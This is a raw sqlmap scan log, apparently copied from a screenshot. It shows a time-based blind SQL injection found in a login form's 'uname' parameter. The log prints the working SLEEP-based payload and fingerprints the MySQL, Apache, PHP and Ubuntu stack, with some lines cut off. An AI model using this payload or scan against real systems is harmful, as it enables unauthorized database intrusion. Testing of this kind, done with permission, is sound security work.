 [14:35:18] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: uname (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=test' AND (SELECT 5625 FROM (SELECT(SLEEP(5)))FCtA) AND 'ekGZ'='ekGZ&pass=test&submit=Enter
---
[14:35:53] [INFO] the back-end DBMS is MySQL
[14:35:53] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
[14:35:53] [CRITICAL] connection dropped or unknown HTTP status code received. Try to force the HTTP User-Agent
t'. sqlmap is going to retry the request(s)
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quant
web application technology: Apache 2.2.22, PHP 5.3.10, PHP
back-end DBMS: MySQL >= 5.0.12